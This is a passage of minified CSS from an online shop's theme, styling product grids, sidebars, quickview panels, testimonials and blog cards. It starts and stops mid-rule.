-ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #777;font-size: 16px;font-weight: 500;text-transform: capitalize;line-height: 1;cursor: pointer;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item .svg_img {width: 20px;height: 20px;margin-right: 10px;fill: #1c8855;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item::after {content: "\f067";position: absolute;right: 0;top: 40%;font-family: "EcIcons";cursor: pointer;font-size: 10px;color: #777777;font-weight: 400;margin-left: 7px;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li li {padding: 0 0 6px;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content ul ul {border-top: 1px solid #ededed;display: none;padding-top: 13px;padding-bottom: 3px;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sb-block-content {margin-bottom: 0;padding: 0;border-bottom: none;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .slick-arrow {top: -43px;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .slick-arrow:before {font-size: 22px;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .slick-arrow.slick-next {right: -10px;left: auto;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .slick-arrow.slick-prev {right: 20px;left: auto;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item {border: none;margin-bottom: 15px;display: -webkit-box;display: -ms-flexbox;display: flex;overflow: hidden;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-top: 4px;overflow: hidden;padding-left: 12px;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-pro-title a {text-decoration: none;color: #444444;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: block;font-size: 14px;line-height: 1.5;letter-spacing: 0.5px;font-weight: 400;font-family: "Poppins, sans-serif";}.ec-product-tab .cat-sidebar .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-pro-rating {margin: 4px 0 6px;opacity: 0.7;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-pro-rating i {font-size: 12px;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-price {font-size: 16px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: left;-ms-flex-pack: left;justify-content: left;color: #777777;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-price span.new-price {color: #555;font-weight: 600;font-size: 14px;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-price span.old-price {font-size: 13px;margin-right: 15px;text-decoration: line-through;color: #777777;line-height: 14px;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .sidekka_pro_img {-webkit-box-flex: 0;-ms-flex: 0 0 36%;flex: 0 0 36%;}.ec-product-tab .cat-sidebar .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .sidekka_pro_img img {max-width: 100%;}.ec-product-tab .cat-sidebar .ec-sb-slider-title {text-decoration: none;color: #444;display: block;font-size: 16px;line-height: 22px;letter-spacing: 0.8px;text-transform: uppercase;font-weight: 600;padding-bottom: 15px;}.ec-pro-tab {margin-top: -50px;}.ec-pro-tab-nav {margin: 0 auto;}.ec-pro-tab-nav .nav-item {display: inline-block;vertical-align: top;font-size: 14px;text-transform: uppercase;padding: 0;cursor: pointer;font-weight: 700;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;line-height: 20px;letter-spacing: 0.7px;}.ec-pro-tab-nav .nav-item:not(:last-child) {margin-right: 65px;}.ec-pro-tab-nav .nav-item .nav-link {padding: 0;color: #777;position: relative;font-weight: 400;}.ec-pro-tab-nav .nav-item .nav-link:hover {color: #1c8855;}.ec-pro-tab-nav .nav-item .nav-link.active {color: #1c8855;}.ec-product-content {padding: 15px;}.col-5 {width: 20%;-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;}.ec-product-inner {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;border: 1px solid #eeeeee;cursor: pointer;overflow: hidden;}.ec-product-inner .ec-pro-image {position: relative;overflow: hidden;}.ec-product-inner .ec-pro-image .image {position: relative;display: block;overflow: hidden;pointer-events: none;}.ec-product-inner .ec-pro-image .image img {z-index: 1;max-width: 100%;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.ec-product-inner .ec-pro-image .image img.hover-image {position: absolute;z-index: 2;top: 0;left: 0;opacity: 0;}.ec-product-inner .ec-pro-image .image .label {width: 11px;height: 11px;position: absolute;top: 10px;right: 10px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.ec-product-inner .ec-pro-image .image .label .dot {width: 5px;height: 5px;display: block;border-radius: 50%;}.ec-product-inner .ec-pro-image .image .veg {border: 1px solid #46c389;}.ec-product-inner .ec-pro-image .image .veg .dot {background-color: #46c389;}.ec-product-inner .ec-pro-image .image .nonveg {border: 1px solid #ff9898;}.ec-product-inner .ec-pro-image .image .nonveg .dot {background-color: #ff9898;}.ec-product-inner .ec-pro-image .flags {right: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 0;text-transform: uppercase;position: absolute;top: 5px;left: -10px;z-index: 2;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.ec-product-inner .ec-pro-image .flags span {font-size: 11px;font-weight: 500;line-height: 12px;text-align: left;text-transform: uppercase;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background: #ff9898;color: #ffffff;letter-spacing: 0.5px;position: relative;padding: 5px 14px;}.ec-product-inner .ec-pro-image .flags span:after {content: "";width: 40px;height: 100%;background: #ff9898;position: absolute;right: 99%;left: auto;top: 0;left: 99%;right: auto;}.ec-product-inner .ec-pro-image .flags span:before {content: "";width: 40px;height: 100%;background: #ff9898;position: absolute;right: 99%;left: auto;top: 0;}.ec-product-inner .ec-pro-image .flags span.new {background: #1c8855;}.ec-product-inner .ec-pro-image .flags span.new:after {background: #1c8855;}.ec-product-inner .ec-pro-image .flags span.new:before {background: #1c8855;}.ec-product-inner .ec-pro-image .percentage {position: absolute;z-index: 8;top: 15px;right: 15px;font-size: 13px;font-weight: 500;line-height: 29px;padding: 0 7px;text-align: center;text-transform: uppercase;color: #ffffff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;background-color: #1c8855;}.ec-product-inner .ec-pro-image .ec-pro-actions {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;position: absolute;z-index: 9;top: 10px;left: auto;right: -10px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin: 0 auto;opacity: 0;}.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 30px;height: 30px;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;text-decoration: none;color: #ffffff;background-color: #fff;border-radius: 100%;border: 1px solid #eeeeee;}.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group:hover:not(.active) {background-color: #1c8855;}.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group:hover .svg_img.pro_svg {fill: #ffffff;}.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group .svg_img.pro_svg {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group:not(:first-child) {margin-top: 5px;}.ec-product-inner .ec-pro-image-outer {-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;z-index: 11;position: relative;}.ec-product-inner:hover {box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.ec-product-inner:hover .ec-pro-actions {opacity: 1;right: 10px;}.ec-product-inner:hover .ec-pro-image .image img {-webkit-transform: scale(1.1);transform: scale(1.1);}.ec-product-inner:hover .ec-pro-image .image img:not(:last-child) {opacity: 0;}.ec-product-inner:hover .ec-pro-image .image img.hover-image {opacity: 1;}.ec-product-inner .ec-pro-content {position: relative;z-index: 10;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 15px 0 0;text-align: left;background-color: #fff;}.ec-product-inner .ec-pro-content .ec-pro-stitle {padding: 0 20px;margin-bottom: 10px;font-weight: 500;color: #1c8855;font-size: 12px;text-transform: uppercase;}.ec-product-inner .ec-pro-content .ec-pro-rat-price {margin-top: 5px;margin-bottom: 15px;padding: 0 20px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-product-inner .ec-pro-content .ec-pro-title {padding: 0 20px;font-size: 16px;margin: 0 0 5px;}.ec-product-inner .ec-pro-content .ec-pro-title a {text-decoration: none;color: #777;display: block;font-size: 13px;line-height: 20px;font-weight: 300;letter-spacing: 0.85px;text-transform: capitalize;}.ec-product-inner .ec-pro-content .ec-pro-title a:hover {color: #1c8855;}.ec-product-inner .ec-pro-content .ec-price {font-size: 18px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: left;-ms-flex-pack: left;justify-content: left;color: #ff909d;letter-spacing: 0.4px;}.ec-product-inner .ec-pro-content .ec-price span.new-price {color: #ff909d;font-weight: 700;font-size: 14px;margin-right: 7px;}.ec-product-inner .ec-pro-content .ec-price span.old-price {font-size: 14px;text-decoration: line-through;color: #777;}.ec-product-inner .ec-pro-content .btn {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.ec-product-inner .ec-pro-content .ec-pro-rating {margin-bottom: 10px;opacity: 0.7;position: relative;}.ec-product-inner .ec-pro-content .ec-pro-rating .qty {position: absolute;bottom: 0;right: 0;color: #777;font-size: 13px;}.ec-product-inner .ec-pro-image.pro-loading:before {position: absolute;z-index: 1;width: 100%;height: 100%;background-color: #ffffff;top: 0;left: 0;right: 0;margin: 0 auto;content: "";opacity: 0.5;z-index: 98;}.ec-pro-variation {margin: 5px 0 0px;}.ec-pro-variation .ec-pro-variation-inner {font-size: 16px;font-weight: 600;color: #212121;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;margin-bottom: 15px;display: -webkit-box;display: -ms-flexbox;display: flex;}.ec-pro-variation .ec-pro-variation-inner > span {display: block;margin: 0 0 5px;}.ec-pro-variation .ec-pro-variation-inner .ec-pro-variation-content li {display: inline-block;border: 1px solid transparent;padding: 1px;float: left;cursor: pointer;margin-right: 5px;}.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li {border-radius: 100%;}.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li span {width: 16px;height: 16px;display: block;border-radius: 100%;}.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li:hover {border: 1px solid #444444;}.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content li {height: 22px;padding: 2px 8px;cursor: pointer;border: 1px solid #eeeeee;color: #777777;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 12px;line-height: 22px;border-radius: 0;font-weight: 400;}.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content li:hover {background-color: #1c8855;color: #ffffff;border-color: #1c8855;}button.btn-close.qty_close {position: absolute;left: auto;right: 10px;top: 10px;z-index: 9999;}.svg_img.pro_svg {width: 18px;fill: #888888;}a.wishlist .svg_img.pro_svg {width: 16px;}.eccart-pro-items li .ec-pro-content .qty-plus-minus {width: 85px;height: 35px;margin-top: 7px;padding: 7px 0;border: 1px solid #eeeeee;display: inline-block;overflow: hidden;position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;background: #ffffff;border-radius: 0;}.eccart-pro-items li .ec-pro-content .qty-plus-minus .ec_qtybtn {width: 40px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;height: 100%;cursor: pointer;font-size: 20px;color: #777777;}.eccart-pro-items li .ec-pro-content .qty-plus-minus input.qty-input {background: transparent none repeat scroll 0 0;border: medium none;color: #444444;float: left;font-size: 14px;height: auto;margin: 0;padding: 0;text-align: center;width: 32px;outline: none;font-weight: 400;line-height: 35px;}.eccart-pro-items li .ec-pro-content .qty-plus-minus .dec.ec_qtybtn {border-right: 1px solid #eeeeee;}.eccart-pro-items li .ec-pro-content .qty-plus-minus .inc.ec_qtybtn {border-left: 1px solid #eeeeee;}.ec-pro-loader {position: absolute;z-index: 99;top: 0;left: 0;right: 0;bottom: 0;margin: auto;opacity: 0;display: none;background: url(../images/common/pro-loader.webp) no-repeat scroll 50% 50%;background-color: rgba(255, 255, 255, 0.5);background-size: 75px;}.pro-loading .ec-pro-loader {opacity: 1;display: block;}i.ecicon.eci-star {color: #8c8c8c;float: left;font-size: 14px;margin-right: 3px;}i.ecicon.eci-star.fill {color: #f27d0c;}.ec-pro-option {display: none;width: 100%;position: absolute;top: auto;bottom: 0;background: #ffffff;height: 100%;left: 0;right: 0;}.ec-pro-opt-inner {display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;-ms-flex-pack: distribute;justify-content: space-around;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 100%;padding: 0 15px;}.ec-pro-color li {display: inline-block;border: 1px solid transparent;padding: 3px;border-radius: 100%;float: left;cursor: pointer;}.ec-pro-color li span {width: 16px;height: 16px;display: block;border-radius: 100%;}.ec-pro-color li a {pointer-events: none;width: 16px;height: 16px;display: block;cursor: pointer;}.ec-pro-color li:last-child {margin-right: 0;}.ec-pro-color li.active {border-color: #1c8855;}.ec-pro-size li {display: inline-block;float: left;cursor: pointer;margin-right: 5px;}.ec-pro-size li:last-child {margin-right: 0;}.ec-pro-size li a {pointer-events: none;min-width: 20px;padding: 0 4px;height: 20px;cursor: pointer;background-color: #ffffff;color: #777;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 12px;font-weight: 400;border: 1px solid #eeeeee;}.ec-pro-size li.active a {border-color: #1c8855;background-color: #1c8855;color: #ffffff;}.tab-content .tab-pane {display: block;overflow: hidden;height: 0;visibility: hidden;max-width: 100%;opacity: 0;}.tab-content .tab-pane.active {height: auto;visibility: visible;opacity: 1;overflow: visible;}.quickview-pro-content .ec-quick-title a {color: #444444;font-size: 24px;text-transform: capitalize;margin: 0 0 15px 0;text-decoration: none;display: block;line-height: 1.5;}.quickview-pro-content p {font-size: 14px;color: #212121;margin: 0 0 12px;font-weight: 600;}.quickview-pro-content p span {font-weight: 400;}.quickview-pro-content .quickview-para {font-weight: 400;color: #444444;line-height: 26px;}.quickview-pro-content .ec-quickview-rating {display: -webkit-box;display: -ms-flexbox;display: flex;margin-bottom: 15px;}.quickview-pro-content .ec-quickview-desc {margin-bottom: 10px;line-height: 24px;color: #777;}.quickview-pro-content .ec-quickview-price {padding: 5px 0 10px 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: left;-ms-flex-pack: left;justify-content: left;}.quickview-pro-content .ec-quickview-price span.old-price {font-size: 18px;margin-left: 10px;text-decoration: line-through;color: #777;}.quickview-pro-content .ec-quickview-price span.new-price {color: #ff909d;font-weight: 700;font-size: 22px;}.quickview-pro-content .pro-details-list {padding: 0 0 30px 0;margin: 0 0 15px 0;border-bottom: 1px solid #eeeeee;display: inline-block;width: 100%;color: #444444;}.quickview-pro-content .pro-details-list .ec-quickview-desc {font-weight: 400;color: #444444;line-height: 24px;margin: 0;}.quickview-pro-content .pro-details-list li {display: block;width: 100%;line-height: 24px;}.quickview-pro-content .ec-quickview-qty {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;margin: 15px 0 0 0;width: 100%;}.quickview-pro-content .ec-quickview-qty .qty-plus-minus {border: 1px solid #eeeeee;display: inline-block;height: 40px;overflow: hidden;padding: 0;position: relative;width: 80px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;border-radius: 0;}.quickview-pro-content .ec-quickview-qty .qty-plus-minus .ec_qtybtn {width: 24px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;height: 100%;cursor: pointer;}.quickview-pro-content .ec-quickview-qty .qty-plus-minus input.qty-input {background: transparent none repeat scroll 0 0;border: medium none;color: #444444;float: left;font-size: 14px;height: 50px;margin: 0;padding: 0;text-align: center;width: 40px;outline: none;}.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn {display: -webkit-box;display: -ms-flexbox;display: flex;height: 40px;line-height: 1;text-align: center;font-size: 16px;font-weight: 400;margin: 0 15px;text-transform: uppercase;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-radius: 0;}.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn svg {margin-right: 8px;}.ec-services-section .ec_ser_block {margin: 0 auto;border: 1px solid #fff;margin-top: 30px;padding: 15px 20px 15px 10px;background-color: #fff;display: flex;width: 100%;gap: 5px;}.ec-services-section .ec_ser_content:not(:last-child) .ec_ser_inner {border-bottom: 1px solid none;}.ec_ser_inner {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;display: -webkit-box;display: -ms-flexbox;display: flex;cursor: pointer;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 15px 0;}.ec_ser_inner:hover .ec-service-image svg {fill: #ff909d;}.ec_ser_inner .ec-service-image {margin-right: 20px;margin-left: 13px;min-width: 66px;}.ec_ser_inner .ec-service-image svg {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;width: 60px;height: 60px;fill: #1c8855;}.ec_ser_content_2 .ec_ser_inner .ec-service-image svg {width: 53px;height: 53px;}.ec_ser_content_3 .ec_ser_inner .ec-service-image svg {width: 40px;height: 40px;}.ec_ser_content_4 .ec_ser_inner .ec-service-image svg {width: 55px;height: 55px;}.ec_ser_content_5 .ec_ser_inner .ec-service-image svg {width: 66px;height: 66px;}.ec-service-desc h2, .ec-service-desc .h2 {font-size: 16px;color: #21293c;letter-spacing: 0;margin-bottom: 9px;text-transform: capitalize;font-weight: 600;}.ec-service-desc p {font-size: 13px;color: #777;line-height: 18px;letter-spacing: 0;}.ec-spe-section .ec-spe-products {margin: 30px auto 0 auto;border: 1px solid #eeeeee;}.ec-spe-section .ec-spe-pro-inner {padding: 30px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;background-color: #fff;}.ec-spe-section .ec-spe-pro-thumb .ec-spe-pro-slide {border: 1px solid #eeeeee;border-radius: 5px;overflow: hidden;margin: 11px auto;cursor: pointer;display: block !important;}.ec-spe-section .slick-arrow {top: -72px;}.ec-spe-pro-inner .ec-spe-pro-image {overflow: hidden;position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;}.ec-spe-pro-inner .ec-spe-pro-image .image img {z-index: 1;max-width: 100%;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.ec-spe-pro-inner .ec-spe-pro-cover {width: calc(100% - 260px);}.ec-spe-pro-inner .ec-spe-pro-thumb {width: 152px;margin-left: 108px;}.ec-spe-pro-inner .ec-spe-pro-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-left: 30px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-price {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: left;-ms-flex-pack: left;justify-content: left;margin-bottom: 36px;line-height: 1.2;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-price span.new-price {color: #1c8855;font-weight: 700;font-size: 20px;letter-spacing: 0;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-price span.old-price {font-size: 20px;margin: 0 10px;text-decoration: line-through;color: #777;font-weight: 300;letter-spacing: 0;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-desc {font-size: 14px;color: #383838;font-weight: 400;line-height: 2;letter-spacing: 0;margin-bottom: 20px;max-width: 76%;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-book {font-size: 18px;color: #444444;letter-spacing: 0.5px;margin-bottom: 11px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-book span {color: #1c8855;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-btn {margin-bottom: 25px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-btn a {height: 40px;line-height: 40px;padding-left: 10px;padding-right: 10px;font-weight: 600;min-width: 150px;font-size: 14px;text-transform: uppercase;letter-spacing: 0.7px;padding-top: 0;padding-bottom: 0;border-radius: 0px;border: 1px solid #21293c;color: #21293c;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-progress-desc {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 9px;padding: 0 7px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-progress-desc span {font-size: 14px;font-weight: 400;color: #ff909d;text-transform: uppercase;letter-spacing: 0;position: relative;display: block;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-progress {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;margin-bottom: 26px;max-width: 100%;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-progress .ec-spe-pro-progressbar {position: relative;border: 5px solid #f3f3f3;width: 100%;border-radius: 10px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-progress .ec-spe-pro-progressbar:before {position: absolute;border: 2px solid #1c8855;width: 38%;border-radius: 10px;top: -2px;left: -2px;right: auto;content: "";}.ec-spe-pro-inner .ec-spe-pro-content .countdowntimer {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-count-desc {font-size: 14px;font-weight: 600;color: #ff909d;text-transform: uppercase;letter-spacing: 0;position: relative;display: block;margin-bottom: 15px;}.ec-spe-pro-inner .ec-spe-pro-title {margin: 0 0 7px;}.ec-spe-pro-inner .ec-spe-pro-title a {font-size: 25px;color: #21293c;letter-spacing: 0.1px;text-decoration: none;overflow: hidden;text-overflow: ellipsis;display: block;line-height: 1.5;text-transform: inherit;font-weight: 500;}.ec-spe-pro-inner .ec-spe-pro-rating {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 16px;margin-bottom: 14px;}.ec-spe-pro-inner .ec-spe-pro-rating .ec-spe-rating-text {font-size: 16px;color: #777777;}.ec-spe-products .slick-arrow.slick-prev {right: 30px;left: auto;}.ec-spe-products .slick-arrow.slick-next {right: -10px;left: auto;}.ec-test-outer {margin: 0 auto;border: 1px solid #eeeeee;margin-top: 6px;padding: 0 15px 22px 15px;height: calc(100% - 83px);background-color: #fff;float: left;}#ec-testimonial-slider {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;height: 100%;}.ec-test-inner .ec-test-img {text-align: center;margin-bottom: 26px;}.ec-test-inner .ec-test-img img {display: block;margin: 0 auto;border-radius: 100%;height: 80px;width: 80px;}.ec-test-section .ec-test-name {font-size: 16px;font-weight: 700;margin-bottom: 11px;color: #777777;letter-spacing: 0.8px;line-height: 1.2;text-transform: uppercase;}.ec-test-section .ec-test-designation {font-size: 14px;color: #444444;line-height: 1.2;letter-spacing: 0.6px;margin-bottom: 8px;}.ec-test-section .ec-test-desc {font-size: 14px;color: #777;line-height: 26px;letter-spacing: 0.7px;font-weight: 300;max-width: 90%;margin: 0 auto;}.ec-test-section .ec-test-divider {margin: 20px auto 11px;}.ec-test-section .ec-test-inner {text-align: center;margin: 0 auto;cursor: pointer;}.ec-test-section .slick-dots {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin: 22px auto 0;}.ec-test-section .slick-dots li {background-color: #e6e6e6;border: none;border-radius: 100%;-webkit-border-radius: 100%;-moz-border-radius: 100%;-ms-border-radius: 100%;-o-border-radius: 100%;display: inline-block;overflow: hidden;position: relative;cursor: pointer;width: 12px;height: 12px;margin: 0 6px;}.ec-test-section .slick-dots li.slick-active {background: #1c8855;}.svg_img.test_svg {width: 26px;height: auto;fill: #1c8855;}.ec-blog-section .owl-dots {display: none;}.ec-blog-inner {background-color: #fff;}.ec-blog-inner .ec-blog-image {margin-bottom: 15px;}.ec-blog-inner .ec-blog-cat a {margin-bottom: 5px;color: #ff909d;font-size: 13px;}.ec-blog-inner .ec-blog-title {margin: 0 0 5px;}.ec-blog-inner .ec-blog-title a {color: #222;font-size: 16px;margin: 0 auto;text-decoration: none;display: block;font-weight: 600;line-height: 1.5;letter-spacing: 0;text-transform: capitalize;}.ec-blog-inner .ec-blog-title a:hover {color: #1c8855;}.ec-blog-inner .ec-blog-date {font-size: 14px;color: #777777;line-height: 1.4;letter-spacing: 0;}.ec-blog-inner .ec-blog-date span {padding: 0 5px;color: #555;}.ec-blog-inner .ec-blog-desc {margin-bottom: 13px;color: #777;font-size: 14px;letter-spacing: 0;word-break: break-all;line-height: 24px;font-family: "Montserrat";}.ec-blog-inner .ec-blog-btn a.btn {min-width: 130px;height: 40px;line-height: 40px;font-size: 15px;}.ec-all-product-content .slick-slide {margin-top: 15px;}.ec-all-product-content .slick-slide > div:not(:last-child) {margin-bottom: 15px;}.ec-all-product-content .slick-arrow {width: auto;top: -62px;}.ec-all-product-content .slick-arrow.slick-prev {left: auto;right: 30px;}.ec-all-product-inner {margin-right: 1px;padding: 15px;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background: #fff;border: 1px solid #eeeeee;overflow: hidden;position: relative;}.ec-all-product-inner .label {width: 11px;height: 11px;position: absolute;top: 7px;right: 7px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.ec-all-product-inner .label .dot {width: 8px;height: 8px;display: block;border-radius: 50%;}.ec-all-product-inner .veg .dot {background-color: #46c389;}.ec-all-product-inner .nonveg .dot {background-color: #ff9898;}.ec-all-product-inner .ec-pro-image-outer {-webkit-box-flex: 0;-ms-flex: 0 0 70px;flex: 0 0 70px;}.ec-all-product-inner .ec-pro-image-outer .ec-pro-image {overflow: hidden;}.ec-all-product-inner .ec-pro-content {-webkit-box-flex: 0;-ms-flex: 0 0 calc(100% - 70px);flex: 0 0 calc(100% - 70px);width: 